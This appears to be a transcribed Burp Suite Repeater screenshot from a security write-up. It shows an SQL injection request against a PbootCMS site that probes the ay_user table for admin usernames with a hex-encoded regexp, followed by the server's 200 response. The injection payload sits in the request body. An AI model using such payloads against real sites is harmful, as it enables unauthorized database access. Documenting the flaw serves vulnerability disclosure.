 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://172.16.25.42
Request
Raw Params Headers Hex
Host: 172.16.25.42
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: lg=cn; PbootSystem=gtpdr60dp2i2c7ga8mnnjsdst4;
PHPSESSID=oinrbhngvh3slledtuvubofq46
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
1=select 1 from ay_user where username regexp 0x61646D692A
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 09 Mar 2021 03:28:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14247
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>□□□□-PbootCMS-
<meta name="keywords"
content="cms,□□cms,□□cms,□□cms,□□cms">
Qmgy之安全